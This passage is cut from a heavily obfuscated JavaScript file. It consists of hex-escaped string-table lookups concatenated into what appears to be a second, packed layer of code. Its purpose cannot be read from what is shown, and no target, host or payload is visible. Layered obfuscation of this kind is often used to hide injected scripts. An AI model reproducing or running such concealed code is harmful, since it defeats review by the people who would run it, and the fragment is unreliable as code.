8fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x33\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x33\x63')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x62\x31')+_0x38fcd3('\x30\x78\x39\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62'))+(_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x35\x38\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x36\x61')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x37\x63\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x37\x66')+_0x38fcd3('\x30\x78\x32\x62\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x63\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x37')+_0x38fcd3('\x30\x78\x32\x61\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x30\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x63')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x36\x32')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x64\x35\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x63')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x64\x31\x39')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x32\x34')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x27\x3b\x31\x41\x20\x37\x69\x5b\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x66')+'\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x63\x38')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31'+_0x38fcd3('\x30\x78\x61\x38\x39')+'\x63\x3d\x65\x3b\x31\x48\x20\x37\x6c\x3d'+_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x37')+_0x38fcd3('\x30\x78\x31\x62\x33')+'\x6d\x3d\x3d\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x64\x30\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x64\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x35')+'\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+'\x37\x6e\x29\x3a\x62\x3d\x62\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x65')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x36\x39')+_0x38fcd3('\x30\x78\x39\x64\x65')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x38\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x33\x64')+_0x38fcd3('\x30\x78\x33\x30\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x36\x64\x66')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x73\x5c\x5c\x5c\x27\x7d\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x62\x65')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39'))+('\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x31')+_0x38fcd3('\x30\x78\x37\x64\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x63\x36')+_0x38fcd3('\x30\x78\x39\x62\x34')+_0x38fcd3('\x30\x78\x32\x33\x32')+'\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x34\x5c\x5c\x5c\x27\x29\x31\x68\x20'+'\x68\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x66')+_0x38fcd3('\x30\x78\x33\x32\x64')+_0x38fcd3('\x30\x78\x39\x34\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x61\x61\x34')+_0x38fcd3('\x30\x78\x33\x64\x36')+_0x38fcd3('\x30\x78\x63\x36\x34')+_0x38fcd3('\x30\x78\x33\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x65')+'\x50\x3d\x34\x47\x28\x32\x6e\x2c\x69\x29'+_0x38fcd3('\x30\x78\x39\x64\x33')+_0x38fcd3('\x30\x78\x63\x39\x61')+_0x38fcd3('\x30\x78\x34\x35\x31')+_0x38fcd3('\x30\x78\x66\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3b\x31'+_0x38fcd3('\x30\x78\x32\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+'\x29\x29\x33\x33\x2b\x3d\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x32\x37\x35')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x32')+_0x38fcd3('\x30\x78\x34\x39\x65')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x61\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x63\x32')+'\x5c\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c')+('\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x37\x31')+_0x38fcd3('\x30\x78\x33\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x62\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x65\x38')+'\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29'+'\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x37\x35\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x35\x32')+_0x38fcd3('\x30\x78\x62\x38\x30')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x31\x34')+'\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x34\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x61')+_0x38fcd3('\x30\x78\x38\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x64\x62\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x30\x34')+'\x27\x29\x29\x2b\x34\x51\x2b\x28\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x65\x35\x66')+_0x38fcd3('\x30\x78\x32\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x63\x34\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x34\x38\x61')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x30\x37')+_0x38fcd3('\x30\x78\x66\x31\x38'))+('\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x63\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x62\x33\x30')+_0x38fcd3('\x30\x78\x37\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x66')+'\x5c\x5c\x5c\x27\x29\x29\x29\x53\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x63\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x38\x34')+_0x38fcd3('\x30\x78\x62\x30\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x29\x5d\x28\x66\x29\x2c\x53'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x37\x37\x39')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x64\x61\x38')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x38\x65')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x63')+_0x38fcd3('\x30\x78\x65\x64\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x65\x33\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x65\x30')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+_0x38fcd3('\x30\x78\x32\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0